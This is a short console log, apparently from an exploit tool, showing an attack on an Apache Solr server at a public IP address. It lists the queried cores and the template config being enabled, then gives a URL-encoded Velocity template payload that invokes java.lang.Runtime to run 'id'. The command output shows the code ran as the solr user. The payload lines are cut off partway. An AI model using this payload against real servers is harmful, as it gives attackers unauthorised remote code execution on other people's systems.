 [+] Querying Core Name: http://123.58.236.76:46782/solr/admin/cores?indexInfo=false&wt=js
http://123.58.236.76:46782/solr/demo/config
[+] maybe enable Successful!
>>> [+] Exp Send Successful! <<<
http://123.58.236.76:46782/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template
t($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lan
.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.w
utStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read())
>>>>>>>
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)
C:\Users\86135\Desktop\shiro&solr>